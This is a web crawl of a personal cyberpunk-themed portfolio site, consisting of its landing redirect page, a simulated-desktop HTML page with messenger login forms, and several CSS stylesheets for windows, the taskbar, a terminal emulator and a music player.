

--- FILE ---
content_type: text/html
request_url: https://www.brainphreak.net/
body_size: 1392
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Brainphreak - Digital Workshop of Don White</title>

    <!-- SEO Meta Tags -->
    <meta name="description" content="Interactive cyberpunk portfolio featuring dual-platform experience with working terminal emulators, cybersecurity tools, games, and creative projects. Explore desktop and mobile simulators showcasing web development and interactive design.">
    <meta name="keywords" content="brainphreak, Don White, portfolio, web development, terminal emulator, cybersecurity, games, interactive design, cyberpunk">
    <meta name="author" content="Don White">

    <!-- Open Graph Meta Tags -->
    <meta property="og:title" content="Brainphreak - Digital Workshop of Don White">
    <meta property="og:description" content="Interactive cyberpunk portfolio featuring dual-platform experience with working terminal emulators, cybersecurity tools, games, and creative projects.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://brainphreak.net">
    <meta property="og:image" content="https://brainphreak.net/shared/images/share.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:site_name" content="Brainphreak">

    <!-- Twitter Card Meta Tags -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Brainphreak - Digital Workshop of Don White">
    <meta name="twitter:description" content="Interactive cyberpunk portfolio featuring dual-platform experience with working terminal emulators, cybersecurity tools, games, and creative projects.">
    <meta name="twitter:image" content="https://brainphreak.net/shared/images/share.png">

    <!-- Canonical URL -->
    <link rel="canonical" href="https://brainphreak.net">
    <style>
        body {
            margin: 0;
            padding: 0;
            background: #000;
            color: #00ff00;
            font-family: 'Courier New', monospace;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }
        .loading {
            text-align: center;
        }
        .spinner {
            border: 4px solid #003300;
            border-top: 4px solid #00ff00;
            border-radius: 50%;
            width: 40px;
            height: 40px;
            animation: spin 1s linear infinite;
            margin: 20px auto;
        }
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
    </style>
</head>
<body>
    <div class="loading">
        <div class="spinner"></div>
        <p>Detecting device...</p>
    </div>

    <script>
        function detectDevice() {
            // Check user agent for mobile devices
            const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

            // Check for touch capability
            const isTouch = ('ontouchstart' in window) || (navigator.maxTouchPoints > 0);

            // Check screen size
            const isSmallScreen = window.innerWidth <= 768;

            // Return true if mobile device with small screen
            return (isMobile || isTouch) && isSmallScreen;
        }

        // Allow manual override via URL parameter
        const urlParams = new URLSearchParams(window.location.search);
        const forceMode = urlParams.get('mode');

        if (forceMode === 'mobile') {
            window.location.href = '/mobile/';
        } else if (forceMode === 'desktop') {
            window.location.href = '/desktop/';
        } else {
            // Auto-detect
            if (detectDevice()) {
                window.location.href = '/mobile/';
            } else {
                window.location.href = '/desktop/';
            }
        }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a816ad485c654ba682516ae436cec719","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.brainphreak.net/desktop/
body_size: 2002
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>brAinphreaAk - Digital Workshop of Don White</title>

    <!-- SEO Meta Tags -->
    <meta name="description" content="Interactive cyberpunk portfolio featuring dual-platform experience with working terminal emulators, cybersecurity tools, games, and creative projects. Explore desktop and mobile simulators showcasing web development and interactive design.">
    <meta name="keywords" content="brainphreak, Don White, portfolio, web development, terminal emulator, cybersecurity, games, interactive design, cyberpunk">
    <meta name="author" content="Don White">

    <!-- Open Graph Meta Tags -->
    <meta property="og:title" content="Brainphreak - Digital Workshop of Don White">
    <meta property="og:description" content="Interactive cyberpunk portfolio featuring dual-platform experience with working terminal emulators, cybersecurity tools, games, and creative projects.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://brainphreak.net">
    <meta property="og:image" content="https://brainphreak.net/shared/images/share.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:site_name" content="Brainphreak">

    <!-- Twitter Card Meta Tags -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Brainphreak - Digital Workshop of Don White">
    <meta name="twitter:description" content="Interactive cyberpunk portfolio featuring dual-platform experience with working terminal emulators, cybersecurity tools, games, and creative projects.">
    <meta name="twitter:image" content="https://brainphreak.net/shared/images/share.png">

    <!-- Canonical URL -->
    <link rel="canonical" href="https://brainphreak.net">

    <link rel="stylesheet" href="css/main.css">
    <link rel="stylesheet" href="css/window.css">
    <link rel="stylesheet" href="css/taskbar.css">
    <link rel="stylesheet" href="css/dossier.css">
    <link rel="stylesheet" href="css/new_terminal.css">
    <link rel="stylesheet" href="css/music_player.css">
    <link rel="stylesheet" href="css/github_style.css">
            <link rel="stylesheet" href="css/calendar.css">
            <link rel="stylesheet" href="css/calculator.css">    <link rel="stylesheet" href="css/clock.css">
    <link rel="stylesheet" href="css/clowntra.css">
    <link rel="stylesheet" href="css/spatial_glass.css">
    <link rel="stylesheet" href="css/stereo_viewer.css">
    <link rel="stylesheet" href="css/ghost_illusion.css">
    <link rel="stylesheet" href="css/chakra_coin.css">
    <link rel="stylesheet" href="css/pinball.css">
    <link rel="stylesheet" href="css/fickles_world.css">
    <link rel="stylesheet" href="css/strangling_marilyn.css">
    <link rel="stylesheet" href="css/smoke_thrower.css">
    <link rel="stylesheet" href="css/escape_the_tube.css">
    <link rel="stylesheet" href="css/fickles_the_clown.css">
    <link rel="stylesheet" href="css/asphalt_razorblade.css">
    <link rel="stylesheet" href="css/sleeping_with_knives.css">
    <link rel="stylesheet" href="css/brainphreak_band.css">
    <link rel="stylesheet" href="css/murderous_red_glare.css">
    <link rel="stylesheet" href="css/atonal_chromatic.css">
    <link rel="stylesheet" href="css/profile.css">
    <link rel="stylesheet" href="css/achievements.css">
    <link rel="stylesheet" href="css/gif_picker.css">
    <link rel="stylesheet" href="css/post_it_note.css">
    <link rel="icon" href="favicon.ico" type="image/x-icon">
</head>
<body>

    <div id="desktop">
        <canvas id="background-canvas"></canvas>

        <!-- Desktop Icons -->
        <div class="desktop-icon" id="browser-icon">
            <div class="icon-image">🌐</div>
            <div class="icon-label">Browser</div>
        </div>
        <div class="desktop-icon" id="recycle-bin-icon">
            <div class="icon-image">🗑️</div>
            <div class="icon-label">Recycle Bin</div>
        </div>

        <!-- Windows will be dynamically loaded here -->
    </div>

    <div id="calendar-popup" class="hidden">
        <div class="calendar-header">
            <button id="prev-month">&lt;</button>
            <span id="calendar-month-year"></span>
            <button id="next-month">&gt;</button>
        </div>
        <div id="calendar-grid" class="calendar-grid"></div>
    </div>

    <div id="taskbar">
        <div class="taskbar-start-menu">
            <button id="start-button">brAinphreaAk</button>
            <ul id="start-menu" class="hidden"></ul>
        </div>
        <div class="taskbar-quick-launch">
            <button id="terminal-quick-launch-button" class="taskbar-button"></button>
        </div>
        <div class="taskbar-apps">
            <!-- Running app icons will go here -->
        </div>
        <div class="taskbar-system-tray">
            <button id="music-player-button" class="taskbar-button">Music</button>
            <button id="matrix-toggle-button" class="taskbar-button">Matrix: OFF</button>
            <button id="messenger-button" class="taskbar-button" title="Open Messenger">
                <img src="../mobile/icons/chat.png" alt="Chat" class="messenger-icon">
                <span id="messenger-unread-count" class="unread-count" style="display: none;">0</span>
            </button>
            <span id="time"></span>
            <span id="date"></span>
        </div>
    </div>

    <!-- Authentication Modal -->
    <div id="auth-modal" class="auth-modal">
        <div class="auth-modal-content">
            <div class="auth-modal-header">
                <h2>Welcome to Messenger</h2>
                <p>Choose how you want to connect</p>
            </div>

            <!-- Main Authentication Options -->
            <div class="auth-options" id="auth-main-options">
                <button class="auth-btn guest-btn" id="auth-guest-btn">
                    <div class="auth-btn-icon">👤</div>
                    <div class="auth-btn-text">
                        <div class="auth-btn-title">Continue as Guest</div>
                        <div class="auth-btn-desc">Choose a temporary username</div>
                    </div>
                </button>

                <button class="auth-btn login-btn" id="auth-login-btn">
                    <div class="auth-btn-icon">🔐</div>
                    <div class="auth-btn-text">
                        <div class="auth-btn-title">Login</div>
                        <div class="auth-btn-desc">Sign in to your account</div>
                    </div>
                </button>

                <button class="auth-btn register-btn" id="auth-register-btn">
                    <div class="auth-btn-icon">✨</div>
                    <div class="auth-btn-text">
                        <div class="auth-btn-title">Register</div>
                        <div class="auth-btn-desc">Create a new account</div>
                    </div>
                </button>
            </div>

            <!-- Guest Form -->
            <div class="auth-form" id="auth-guest-form" style="display: none;">
                <button class="auth-back-btn" id="guest-back-btn">← Back</button>
                <h3>Continue as Guest</h3>
                <p class="auth-form-desc">Choose a temporary username</p>
                <input type="text" id="guest-username-input" placeholder="Enter username" maxlength="20">
                <div class="auth-validation-msg" id="guest-validation-msg"></div>
                <button class="auth-submit-btn" id="guest-submit-btn">Continue</button>
            </div>

            <!-- Login Form -->
            <div class="auth-form" id="auth-login-form" style="display: none;">
                <button class="auth-back-btn" id="login-back-btn">← Back</button>
                <h3>Login</h3>
                <p class="auth-form-desc">Sign in to your account</p>
                <input type="text" id="login-username-input" placeholder="Username" autocomplete="username">
                <input type="password" id="login-password-input" placeholder="Password" autocomplete="current-password">
                <div class="auth-validation-msg" id="login-validation-msg"></div>
                <button class="auth-submit-btn" id="login-submit-btn">Login</button>
            </div>

            <!-- Register Form -->
            <div class="auth-form" id="auth-register-form" style="display: none;">
                <button class="auth-back-btn" id="register-back-btn">← Back</button>
                <h3>Register</h3>
                <p class="auth-form-desc">Create a new account</p>
                <input type="text" id="register-username-input" placeholder="Username" autocomplete="username">
                <input type="email" id="register-email-input" placeholder="Email" autocomplete="email">
                <input type="password" id="register-password-input" placeholder="Password" autocomplete="new-password">
                <input type="password" id="register-confirm-password-input" placeholder="Confirm Password" autocomplete="new-password">
                <div class="auth-validation-msg" id="register-validation-msg"></div>
                <button class="auth-submit-btn" id="register-submit-btn">Register</button>
            </div>
        </div>
    </div>

    <script type="module" src="js/debug.js"></script>
    <script type="module" src="js/main.js"></script>
    <script type="module" src="js/terminal_info.js"></script>
    <script type="module" src="js/clowntra.js"></script>
    <script type="module" src="js/spatial_glass.js"></script>
    <script type="module" src="js/stereo_viewer.js"></script>
    <script type="module" src="js/ghost_illusion.js"></script>
    <script type="module" src="js/chakra_coin.js"></script>
    <script type="module" src="js/pinball.js"></script>
    <script type="module" src="js/fickles_world.js"></script>
    <script type="module" src="js/strangling_marilyn.js"></script>
    <script type="module" src="js/smoke_thrower.js"></script>
    <script type="module" src="js/escape_the_tube.js"></script>
    <script type="module" src="js/fickles_the_clown.js"></script>
    <script type="module" src="js/asphalt_razorblade.js"></script>
    <script type="module" src="js/sleeping_with_knives.js"></script>
    <script type="module" src="js/brainphreak_band.js"></script>
    <script type="module" src="js/murderous_red_glare.js"></script>
    <script type="module" src="js/atonal_chromatic.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a816ad485c654ba682516ae436cec719","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/main.css
body_size: 286
content:
body {
    margin: 0;
    overflow: hidden; /* Prevent scrollbars from appearing */
    font-family: 'Courier New', Courier, monospace;
    background-color: #0a0a0a; /* Dark background */
    color: #00ff00; /* Green terminal text color */
}

#desktop {
    width: 100vw;
    height: calc(100vh - 40px); /* Full viewport height minus taskbar height */
    position: relative;
    background-image: url('/shared/images/wallpaper.jpg');
    background-size: cover;
    background-position: center;
    overflow: hidden; /* Hide anything outside the desktop */
}

#background-canvas {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2; /* Above desktop icons (z-index: 1) but below windows */
    pointer-events: none; /* Allow clicks to pass through to icons and windows */
}

/* Desktop Icons */
.desktop-icon {
    position: absolute;
    width: 80px;
    text-align: center;
    cursor: pointer;
    padding: 8px;
    border-radius: 4px;
    transition: background-color 0.2s;
    user-select: none;
    z-index: 1;
}

/* Default positions for icons */
#browser-icon {
    top: 20px;
    right: 20px;
}

#recycle-bin-icon {
    top: 120px;
    right: 20px;
}

.desktop-icon:hover {
    background-color: rgba(0, 255, 0, 0.1);
}

.desktop-icon:active {
    background-color: rgba(0, 255, 0, 0.2);
}

.desktop-icon .icon-image {
    font-size: 48px;
    margin-bottom: 5px;
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.8);
}

.desktop-icon .icon-label {
    font-size: 12px;
    color: #00ff00;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.8),
                 0 0 5px rgba(0, 255, 0, 0.5);
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/window.css
body_size: 408
content:
/* --- Window Styling --- */
.window {
    position: absolute;
    box-shadow: 0 0 10px rgba(0, 255, 0, 0.5);
    min-width: 200px;
    min-height: 150px;
    overflow: hidden; /* Required for the 'resize' property to work */
    display: flex;
    flex-direction: column;
    border: 1px solid #000; /* Changed to black */
    outline: 1px solid #808080; /* Added outline */
    background-color: #222222;
}

.window-title-bar {
    background-color: #00ff00;
    color: #000000;
    padding: 5px;
    cursor: grab;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-weight: bold;
}

.window-title-bar .window-controls button {
    background: none;
    border: none;
    color: #000000;
    font-weight: bold;
    cursor: pointer;
    margin-left: 5px;
}

.window-content {
    flex-grow: 1;
    color: #00ff00;
    position: relative;
    overflow-y: auto;
    height: 0;
}

/* Scrollbar styling for window-content */
.window-content::-webkit-scrollbar {
    width: 4px;
}

.window-content::-webkit-scrollbar-track {
    background: #00AA00;
}

.window-content::-webkit-scrollbar-thumb {
    background: #00FF00;
    border-radius: 4px;
}

.window-content::-webkit-scrollbar-thumb:hover {
    background: #00CC00;
}

/* Firefox scrollbar color styling */
@-moz-document url-prefix() {
    .window-content {
        scrollbar-width: thin;
        scrollbar-color: #00FF00 #00AA00;
    }
}

/* Custom frame windows (like Winamp) have no padding on the content wrapper */
.window.custom-frame .window-content {
    padding: 0;
}

.window.custom-frame {
    border: none; /* Remove default border for custom frames */
    background-color: transparent; /* Remove default background */
    outline: none; /* Remove outline for custom frames */
    box-shadow: none; /* Remove box-shadow for custom frames */
}

/* --- Resizing Handles --- */
.resize-handle {
    position: absolute;
    width: 10px;
    height: 10px;
    background: transparent;
    z-index: 10;
}
.resize-handle-top-left { top: -5px; left: -5px; cursor: nwse-resize; }
.resize-handle-top { top: -5px; left: 50%; transform: translateX(-50%); cursor: ns-resize; }
.resize-handle-top-right { top: -5px; right: -5px; cursor: nesw-resize; }
.resize-handle-right { top: 50%; right: -5px; transform: translateY(-50%); cursor: ew-resize; }
.resize-handle-bottom-right { bottom: -5px; right: -5px; cursor: nwse-resize; }
.resize-handle-bottom { bottom: -5px; left: 50%; transform: translateX(-50%); cursor: ns-resize; }
.resize-handle-bottom-left { bottom: -5px; left: -5px; cursor: nesw-resize; }
.resize-handle-left { top: 50%; left: -5px; transform: translateY(-50%); cursor: ew-resize; }

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/taskbar.css
body_size: 957
content:
#taskbar {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 40px;
    background-color: #000000; /* Black taskbar */
    border-top: 1px solid #00ff00; /* Green border */
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 10px;
    box-sizing: border-box;
    z-index: 1000;
}

.taskbar-start-menu,
.taskbar-quick-launch,
.taskbar-system-tray {
    display: flex;
    align-items: center;
    flex-shrink: 0; /* Prevent these from shrinking */
}

#terminal-quick-launch-button {
    background-color: #000;
    color: #00ff00;
    border: 1px solid #00ff00;
    font-family: 'Courier New', Courier, monospace;
    padding: 5px;
    cursor: pointer;
    position: relative;
    overflow: hidden;
}

#terminal-quick-launch-button::before {
    content: '>';
    margin-right: 3px;
}

#terminal-quick-launch-button::after {
    content: '_';
    display: inline-block;
    vertical-align: middle;
    margin-left: 2px;
}

#start-button {
    background-color: #00ff00;
    color: #000000;
    border: none;
    padding: 5px 10px;
    cursor: pointer;
    font-family: 'Courier New', Courier, monospace;
    font-weight: bold;
    margin-right: 10px;
}

#start-button:hover {
    background-color: #00cc00;
}

#start-menu {
    position: absolute;
    bottom: 40px; /* Above the taskbar */
    left: 0;
    background-color: #000000;
    border: 1px solid #00ff00;
    padding: 10px;
    min-width: 150px;
    display: flex; /* Changed from none to flex */
    flex-direction: column;
    z-index: 1100; /* Ensure it's above the taskbar */
}

#start-menu.hidden {
    display: none;
}

#start-menu button {
    background: none;
    border: none;
    color: #00ff00;
    padding: 5px;
    text-align: left;
    cursor: pointer;
    width: 100%;
}

#start-menu button:hover {
    background-color: #003300;
}

/* --- Hierarchical Start Menu --- */
#start-menu ul {
    list-style: none;
    list-style-type: none;
    margin: 0;
    padding: 0;
}

#start-menu li {
    position: relative; /* For submenu positioning */
    list-style: none;
    list-style-type: none;
}

#start-menu li a {
    color: #00ff00;
    text-decoration: none;
    display: flex; /* Use flexbox for alignment */
    justify-content: space-between; /* Pushes arrow to the right */
    align-items: center; /* Vertically aligns text and arrow */
    padding: 8px 12px;
    white-space: nowrap;
}

#start-menu li a:hover {
    background-color: #003300;
}

.has-submenu > a::after {
    content: '▶'; /* Indicator for submenu */
    padding-left: 10px; /* Increased space between text and arrow */
}

.submenu {
    display: none; /* Hidden by default */
    position: absolute;
    left: 100%;
    top: 0;
    background-color: #000000;
    border: 1px solid #00ff00;
    min-width: 150px;
    z-index: 1200;
}

.submenu.open-upward {
    top: auto;
    bottom: 0;
}

#start-menu li:hover > .submenu {
    display: block; /* Show on hover */
}

#time,
#date {
    margin-left: 10px;
    color: #00ff00;
}

.taskbar-apps {
    flex-grow: 1;
    flex-shrink: 1; /* Allow apps container to shrink */
    min-width: 0; /* Allow shrinking below content size */
    display: flex;
    align-items: center;
    overflow: hidden;
}

.taskbar-app-button {
    background: #222;
    border: 1px solid #00ff00;
    color: #00ff00;
    padding: 5px 10px;
    margin-left: 5px;
    max-width: 150px;
    min-width: 40px; /* Minimum width before hiding */
    flex-shrink: 1; /* Allow individual app buttons to shrink */
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    cursor: pointer;
}

.taskbar-app-button:hover {
    background: #333;
}

.taskbar-app-button.active {
    background: #005500; /* Darker green for active state */
    border-style: inset;
}

.taskbar-button {
    background: none;
    border: 1px solid #00ff00;
    color: #00ff00;
    padding: 5px;
    cursor: pointer;
    margin-right: 10px;
    position: relative;
}

.taskbar-button:hover {
    background-color: #003300;
}

/* Messenger button specific styles */
#messenger-button {
    display: flex;
    align-items: center;
    gap: 5px;
    padding: 3px;
}

#messenger-button .messenger-icon {
    height: 20px;
    width: 20px;
    display: block;
}

#messenger-button .unread-count {
    background-color: #ff0000;
    color: #ffffff;
    font-size: 10px;
    font-weight: bold;
    padding: 2px 6px;
    border-radius: 10px;
    min-width: 18px;
    text-align: center;
    animation: pulse-badge 1s infinite;
}

@keyframes pulse-badge {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.1); }
}

#messenger-button.has-unread {
    animation: pulse-button 2s infinite;
}

@keyframes pulse-button {
    0%, 100% { border-color: #00ff00; }
    50% { border-color: #00ff00; box-shadow: 0 0 10px #00ff00; }
}

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/dossier.css
body_size: 410
content:
/* --- Dossier Styling --- */
#window-whoami .dossier-container {
    padding: 15px;
    background-image: url('/shared/images/paperbg.jpg'); /* Tiled paper background image */
    background-repeat: repeat; /* Ensure it tiles */
    box-shadow: 0 2px 5px rgba(0,0,0,0.2); /* Subtle shadow for depth */
    border: 1px solid #000;
    color: #000;
}
.dossier-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 2px solid #000;
    padding-bottom: 10px;
    margin-bottom: 15px;
}
.dossier-title {
    font-size: 24px;
    font-weight: bold;
    color: #000;
}
.dossier-classified {
    font-size: 18px;
    font-weight: bold;
    color: #ff0000;
    border: 2px solid #ff0000;
    padding: 5px;
}
.dossier-content {
    display: flex;
    gap: 20px;
    margin-bottom: 15px;
}
.dossier-photo img {
    width: 225px;
    height: 250px;

}
.dossier-details p {
    margin: 0 0 10px 0;
}
.dossier-section {
    margin-bottom: 15px;
}
.dossier-section h4 {
    font-size: 18px;
    color: #000;
    border-bottom: 1px solid #000;
    padding-bottom: 5px;
    margin-bottom: 10px;
}

.dossier-window {
    background-color: #f5f5dc; /* Beige paper color */
    color: #000000; /* Black text */
    border: 1px solid #000;
    outline: 1px solid #808080;
}

.dossier-window .window-title-bar {
    background-color: #d2b48c; /* Tan color */
    color: #000000;
}

.dossier-window .dossier-container {
    background-color: #f5f5dc;
    border: none;
}

.dossier-window .dossier-header {
    border-bottom: 2px solid #000000;
}

.dossier-window .dossier-title {
    color: #000000;
}

.dossier-window .dossier-classified {
    color: #ff0000;
    border: 2px solid #ff0000;
}



.dossier-window .dossier-section h4 {
    color: #000000;
    border-bottom: 1px solid #000000;
}

/* Fix for green text */
.dossier-window .window-content {
    color: #000000;
    overflow-y: scroll;
}

.dossier-window .window-content::-webkit-scrollbar {
    width: 8px;
}

.dossier-window .window-content::-webkit-scrollbar-track {
    background: #f5f5dc;
}

.dossier-window .window-content::-webkit-scrollbar-thumb {
    background: #d2b48c;
    border-radius: 4px;
}

.dossier-window .window-content::-webkit-scrollbar-thumb:hover {
    background: #b89a7a;
}

/* Firefox scrollbar color styling */
@-moz-document url-prefix() {
    .dossier-window .window-content {
        scrollbar-width: thin;
        scrollbar-color: #d2b48c #f5f5dc;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/new_terminal.css
body_size: 715
content:
/* TERMINAL STYLES */
.window.terminal-container {
    background-color: transparent;
}

.window.terminal-container .window-content {
    padding: 0;
}

.terminal-container {
    position: fixed;
    width: 600px;
    height: 400px;
    background: transparent; /* Fully transparent */
    border: 1px solid #003300;
    border-radius: 8px;
    box-shadow: 0 0 20px rgba(0, 255, 0, 0.3);
    z-index: 9999;
    display: flex;
    flex-direction: column;
    overflow: hidden;
    resize: both;
}

.terminal-header {
    background: rgba(0, 20, 0, 0.9);
    padding: 8px 15px;
    border-bottom: 1px solid #004400;
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: move;
    user-select: none;
}

.terminal-title {
    color: #00ff00;
    font-weight: bold;
    font-size: 12px;
}

.terminal-controls {
    display: flex;
    gap: 8px;
}

.terminal-btn {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    cursor: pointer;
}

.terminal-btn.close {
    background: #ff5f57;
}

.terminal-btn.minimize {
    background: #ffbd2e;
}

.terminal-btn.maximize {
    background: #28ca42;
}

.terminal-body {
    flex: 1;
    overflow-y: auto;
    color: #00ff00;
    font-size: 14px;
    line-height: 1.4;
    cursor: text;
    height: 100%;
    box-sizing: border-box;
    background-color: rgba(0, 0, 0, 0.8); /* Apply background here */
}

.terminal-inner-content {
    padding: 10px;
    /* Removed background-color and height: 100% */
    box-sizing: border-box; /* Include padding in height */
}

.terminal-input-line {
    display: flex;
    align-items: center;
    margin-top: 5px;
    line-height: 20px;
    height: 20px;
}

.terminal-frozen-line {
    margin-top: 5px;
    margin-bottom: 0;
    line-height: 20px;
    height: 20px;
    white-space: pre-wrap;
    word-break: break-all;
    user-select: text;
}

.terminal-prompt {
    color: #00ff00;
    margin-right: 8.5px;
    white-space: nowrap;
    user-select: none;
}

.terminal-frozen-prompt {
    color: #00ff00; /* Inherit color from terminal-prompt */
    margin-right: 8px; /* Match spacing of terminal-prompt */
    white-space: nowrap;
    user-select: text;
}

.terminal-input {
    background: transparent;
    border: none;
    color: #00ff00;
    font-size: 14px;
    font-family: 'Courier New', monospace;
    outline: none;
    flex: 1;
    caret-color: #00ff00;
    margin-bottom: 0px;
    resize: none;
    overflow: hidden;
    height: 20px;
    line-height: 20px;
    padding: 0;
    white-space: nowrap;
}

/* Firefox needs 1px margin-bottom */
@-moz-document url-prefix() {
    .terminal-input {
        margin-bottom: 1px;
    }
}

/* Password input - masks text without triggering browser password manager */
.terminal-input.terminal-password {
    -webkit-text-security: disc;
    text-security: disc;
    font-family: text-security-disc, 'Courier New', monospace;
}

.terminal-command-history {
    font-size: 14px;
    font-family: 'Courier New', monospace;
    color: #00ff00;
    padding: 0 0 0 2px; /* Keep 2px padding-left */
    margin: 0;
    border: none;
    outline: none;
    display: inline-block; /* Change to inline-block */
    white-space: pre-wrap;
    word-break: break-all;
    flex: 1; /* Add flex: 1 to match .terminal-input */
}

.terminal-output {
    margin-top: 0;
    margin-bottom: 0;
    line-height: 20px;
    white-space: pre-wrap;
    word-break: break-all;
    user-select: text;
}

.terminal-hidden {
    display: none;
}

/* Terminal scrollbar styling */
.terminal-body::-webkit-scrollbar {
    width: 8px;
}

.terminal-body::-webkit-scrollbar-track {
    background: #00AA00;
}

.terminal-body::-webkit-scrollbar-thumb {
    background: #00FF00;
    border-radius: 4px;
}

.terminal-body::-webkit-scrollbar-thumb:hover {
    background: #00CC00;
}

.drag-mode {
    cursor: grabbing;
}

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/music_player.css
body_size: 622
content:
/* MUSIC PLAYER STYLES */
.music-player {
    position: fixed;
    width: 275px;
    height: 130px;
    background: linear-gradient(135deg, #1a1a1a 0%, #0a0a0a 100%);
    border: 2px solid #333;
    border-radius: 4px;
    z-index: 9999;
    font-family: 'Tahoma', 'Arial', sans-serif;
    resize: none; /* Prevent resizing */
}

.player-header {
    background: linear-gradient(to bottom, #404040 0%, #202020 100%);
    height: 14px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 5px;
    border-bottom: 1px solid #000;
    cursor: move;
    user-select: none;
}

.player-title {
    color: #fff;
    font-size: 9px;
    font-weight: bold;
}

.player-controls {
    display: flex;
    gap: 8px;
}

.player-btn {
    width: 9px;
    height: 9px;
    border-radius: 50%;
    cursor: pointer;
}

.player-btn.minimize {
    background: #ffbd2e;
}

.player-btn.playlist-toggle {
    background: #28ca42;
}

.player-btn.close {
    background: #ff5f57;
}

.player-body {
    padding: 8px;
    height: calc(100% - 14px);
    display: flex;
    flex-direction: column;
}

.player-display {
    background: #000;
    border: 1px solid #090;
